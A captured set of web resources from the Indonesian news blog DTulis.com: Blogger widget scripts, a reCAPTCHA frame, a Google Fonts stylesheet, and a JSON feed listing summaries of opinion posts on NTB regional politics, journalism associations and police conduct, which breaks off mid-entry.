'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList134', 'menuleft', document.getElementById('LinkList134'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList135', 'menuleft', document.getElementById('LinkList135'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'rcGrid', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'moreWrap', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'moreWrap', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebar', document.getElementById('Image16'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebar', document.getElementById('Image14'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'sidebar', document.getElementById('Image15'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'sidebar', document.getElementById('Image13'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'banner-home2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer3', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'footer4', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4P5lkLgvp8DCIr7sab8ADQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768975675032');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css2?family=Belanosima
body_size: 95
content:
/* latin-ext */
@font-face {
  font-family: 'Belanosima';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/belanosima/v4/3y9k6bI8ejDo_3MfCDSL9AlRFlBCk58kPg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Belanosima';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/belanosima/v4/3y9k6bI8ejDo_3MfCDSL9AdRFlBCk58.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dtulis.com//feeds/posts/summary/-/Opini?max-results=9&orderby=published&alt=json-in-script&callback=jQuery1800038088161426128364_1768975666875&_=1768975671057
body_size: 6173
content:
// API callback
jQuery1800038088161426128364_1768975666875({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130"},"updated":{"$t":"2026-01-21T14:03:42.393+08:00"},"category":[{"term":"Headline"},{"term":"Ekonomi dan Bisnis"},{"term":"Mataram"},{"term":"Hukum"},{"term":"Lombok Barat"},{"term":"TNI dan Polri"},{"term":"Lombok Tengah"},{"term":"Nasional"},{"term":"Agama dan Budaya"},{"term":"Pemprov NTB"},{"term":"Politik"},{"term":"Sport"},{"term":"Bencana dan sosial"},{"term":"Internasional"},{"term":"Kesehatan"},{"term":"Lombok Utara"},{"term":"Pendidikan"},{"term":"Pariwisata"},{"term":"Lombok Timur"},{"term":"Teknologi"},{"term":"Sumbawa"},{"term":"Cek Fakta"},{"term":"Hadline"},{"term":"Sumbawa Besar"},{"term":"Bisnis"},{"term":"EKONOMI"},{"term":"Pembangunan"},{"term":"Kota Bima"},{"term":"KSB"},{"term":"Berita"},{"term":"Opini"},{"term":"Info Polri"},{"term":"Dompu"},{"term":"Info TNI"},{"term":"English Version"},{"term":"VOA Indonesia"},{"term":"Bali"},{"term":"Flash News"},{"term":"Kabupaten Bima"},{"term":"Pertanian"},{"term":"Pemilu 2024"},{"term":"Video"},{"term":"Kuliner"},{"term":"Sejarah"},{"term":"Tips"},{"term":"Berita Photo"},{"term":"CSR"},{"term":"Jawa Timur"},{"term":"MotoGP"},{"term":"Papua"},{"term":"Parlemen"},{"term":"WSBK"}],"title":{"type":"text","$t":"DTulis.com"},"subtitle":{"type":"html","$t":"Mengungkap Fakta di Balik Cerita - News, Berita Lombok, Berita NTB, Internasional, Nasional, Politik, Ekonomi dan Bisnis,  Hukum dan Kriminal,  Pariwisata, Teknologi, Pemprov NTB, Sport, Kesehatan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/summary\/-\/Opini?alt=json-in-script\u0026max-results=9\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/search\/label\/Opini"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/summary\/-\/Opini\/-\/Opini?alt=json-in-script\u0026start-index=10\u0026max-results=9\u0026orderby=published"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"9"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3783172115500651397"},"published":{"$t":"2025-12-30T12:22:00.001+08:00"},"updated":{"$t":"2025-12-30T12:22:16.394+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Opini"}],"title":{"type":"text","$t":"Kolaborasi KNPI NTB dan Pemprov NTB : Pemuda Berdikari Mengawal Visi “NTB Makmur Mendunia"},"summary":{"type":"text","$t":"Opini, DTulis.com - Pelantikan Lalu Muhammad Iqbal sebagai Gubernur Nusa Tenggara Barat periode 2025–2030 bersama Wakil Gubernur Indah Dhamayanti Putri menandai babak baru arah pembangunan daerah. Dengan mengusung visi “Bangkit Bersama Menuju NTB Makmur Mendunia”, pasangan yang dikenal dengan sebutan Iqbal–Dinda menawarkan optimisme tentang NTB yang lebih maju, inklusif, dan berdaya saing "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3783172115500651397\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/kolaborasi-knpi-ntb-dan-pemprov-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3783172115500651397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3783172115500651397"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/kolaborasi-knpi-ntb-dan-pemprov-ntb.html","title":"Kolaborasi KNPI NTB dan Pemprov NTB : Pemuda Berdikari Mengawal Visi “NTB Makmur Mendunia"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEpEFfee3EUVprQSzHYGTyRX2A-Ou0n9s3OrqXOJ9_D-K2Rq3Igyb1JhXKL339i8at35s8w5neRS_eZydnaYfwBElGm9WRtAgMgwVgjj5g0Y25eCGmXVMKS199dJQIkkWan0K8oMBzQJBbyMZZF-a6GZJLrylr6aQFX9y_ltO4ZM6apXRoMdj7wQdJHsA\/s72-w640-h536-c\/IMG-20251216-WA0042(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4415383082600708975"},"published":{"$t":"2025-12-25T13:05:00.002+08:00"},"updated":{"$t":"2025-12-28T20:35:49.485+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Opini"}],"title":{"type":"text","$t":"Menakar Peluang Calon Rektor:  Analisis Berdasarkan Bukti Kepemimpinan dan Dampak Nyata"},"summary":{"type":"text","$t":"Oleh :\u0026nbsp;Prof. Dr. Faturrahman, S.Pt., M.Si1. Prof. Dr. Sukardi, S.Pd., M.Pd.\u0026nbsp;(WR 2 Bidang Umum dan Keuangan) – Sang \"Eksekutor\" Dampak\u0026nbsp; dan Bukti Nyata (Sangat Kuat):Transformasi Akademik Sistemik: Peningkatan drastis akreditasi unggul dan jumlah guru besar (62→147) adalah prestasi kolosal yang membutuhkan kepemimpinan teknis, persuasi, dan sistem pendukung yang luar biasa. Ini "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4415383082600708975\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/menakar-peluang-calon-rektor-analisis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4415383082600708975"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4415383082600708975"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/menakar-peluang-calon-rektor-analisis.html","title":"Menakar Peluang Calon Rektor:  Analisis Berdasarkan Bukti Kepemimpinan dan Dampak Nyata"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGf6Kz9wlDBkLsk5LNya7iSjFSAFsk6R2hwBXaAf_UqCOynj7TJ-hIvXMWWcC-mtPB7UVGZc08KzY8F59LeA8q7eDA9UROABVd-5CqlfHEf8kZncnEiz0DqgbYoOsPGcH1JXVvjSFkdB7xAIrQdLkJ5vsLuZswpTRSkXHdlmIeUD6mZ135dOlb23GnHns\/s72-w640-h480-c\/1766638935503.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-64924678392849306"},"published":{"$t":"2025-12-18T09:20:00.003+08:00"},"updated":{"$t":"2025-12-18T09:24:05.605+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Opini"}],"title":{"type":"text","$t":"Resonansi Senyap : Abah Husni, Metafisika, P2BK dan Integritas Prof. Sukardi yang Mewujud"},"summary":{"type":"text","$t":"​Opini, DTulis.com - Dalam topografi intelektual NTB, Pusat Penelitian Bahasa dan Kebudayaan (P2BK) tidak pernah sekadar menjadi koordinat geografis atau administratif. Sejak gerbangnya saya masuki pada 1998, ia menahbiskan diri sebagai sebuah _state of mind_ ~sebuah kawah candradimuka eksistensial. Di sinilah almarhum Abah Husni Muadz tidak sedang membangun kantor, melainkan menenun sebuah \""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/64924678392849306\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/blog-post.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/64924678392849306"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/64924678392849306"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/blog-post.html","title":"Resonansi Senyap : Abah Husni, Metafisika, P2BK dan Integritas Prof. Sukardi yang Mewujud"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h360-c\/IMG-20251218-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6992810664912480547"},"published":{"$t":"2025-08-29T11:12:00.001+08:00"},"updated":{"$t":"2025-08-29T11:12:04.771+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opini"}],"title":{"type":"text","$t":"Negara Membantai Rakyatnya Reformasi Jilid II Tak Bisa Ditunda Lagi"},"summary":{"type":"text","$t":"‎Opini, DTulis.com - Tragedi tewasnya seorang driver ojek online yang dilindas dan ditabrak mobil rantis baja milik Brimob Kepolisian Republik Indonesia adalah potret paling telanjang bagaimana negara memperlakukan rakyatnya. Sebuah peristiwa yang tak bisa dikecilkan hanya sebagai “kecelakaan”, melainkan bukti sahih bahwa aparat negara telah kehilangan kendali, akal sehat, bahkan nurani.‎Bagi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6992810664912480547\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/negara-membantai-rakyatnya-reformasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6992810664912480547"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6992810664912480547"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/negara-membantai-rakyatnya-reformasi.html","title":"Negara Membantai Rakyatnya Reformasi Jilid II Tak Bisa Ditunda Lagi"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiamZvAniiuSGV12_hBJ5ujvU2PdDPwY-Q8pydurMc_p9199B3VagJZ5yYxTl5S1KGlB-BawpVYLVIKMouHUvxw5VatxDtnrXdJ4JKe-F8uNK-G1HEWn8Iel3WAxPbX8PjMLRJNdjuPRKDqf3SldEzL242ZTVUtA-jan16OJV9OUVciWW6aWWAI_eESvb0\/s72-w640-h464-c\/1756436958556.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6106585082102720779"},"published":{"$t":"2025-08-06T12:40:00.006+08:00"},"updated":{"$t":"2025-08-06T12:40:57.056+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Opini"}],"title":{"type":"text","$t":"Kalau Tak Sesuai PD\/PRT, Ya Bukan Pengurus PWI"},"summary":{"type":"text","$t":"Opini, DTulis.com - Kalau jadi pengurus tapi tak sesuai dengan Peraturan Dasar dan Peraturan Rumah Tangga (PD\/PRT) PWI, ya maaf... sampean itu bukan pengurus. Cuma kelihatan kayak pengurus. Kayak kucing nyamar jadi singa. Bisa menggonggong, tapi tak pernah bisa mencakar.Lalu, bolehkah digugat? Boleh, mas. Bukan hanya boleh, malah harus. Tapi jangan langsung nyunggi parang. Pake kepala dingin, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6106585082102720779\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/kalau-tak-sesuai-pdprt-ya-bukan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6106585082102720779"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6106585082102720779"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/kalau-tak-sesuai-pdprt-ya-bukan.html","title":"Kalau Tak Sesuai PD\/PRT, Ya Bukan Pengurus PWI"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Te3_W-PPkdIzKROU945EaaasQwRKeYfbIlUaXh3ngH7aubdYq3PWlCHvDSyz-ZiYwTqSA04hj0SmHLkwdQXD8r_UVxfixnQNyrqhV7emn8A_wBf0xHL8s8bBX4aAxlOnu6kgJJ_wac3K3fL6lte6zrQudIJyGY-w03vwcvfmjME6v5809UmB2bEYlK4\/s72-w640-h560-c\/1754454981501.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-40828506204445066"},"published":{"$t":"2025-08-05T12:31:00.001+08:00"},"updated":{"$t":"2025-08-05T12:31:27.728+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Opini"}],"title":{"type":"text","$t":"Ketua PWI dan Ketua DKD Bagai Dua Sisi Mata Uang"},"summary":{"type":"text","$t":"Opini, DTulis.com - Euforia pemilihan Ketua PWI NTB telah usai. Ucapan selamat mengalir deras, membanjiri media sosial dan grup-grup komunikasi. Namun, di balik hiruk pikuk perayaan tersebut, sebuah peristiwa penting luput dari perhatian publik, yakni terpilihnya Ketua Dewan Kehormatan Daerah (DKD) PWI, yang juga merupakan hasil dari mekanisme demokrasi organisasi yang sah.Peristiwa ini bukan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/40828506204445066\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/ketua-pwi-dan-ketua-dkd-bagai-dua-sisi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/40828506204445066"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/40828506204445066"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/ketua-pwi-dan-ketua-dkd-bagai-dua-sisi.html","title":"Ketua PWI dan Ketua DKD Bagai Dua Sisi Mata Uang"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h480-c\/IMG-20250805-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-388462852767378053"},"published":{"$t":"2025-07-25T17:40:00.005+08:00"},"updated":{"$t":"2025-07-25T17:44:16.700+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Opini"}],"title":{"type":"text","$t":"Tidak Sesuai Dengan Slogan \"Kalah Menang Semua Senang\", Fornas VIII NTB Hanya Untungkan 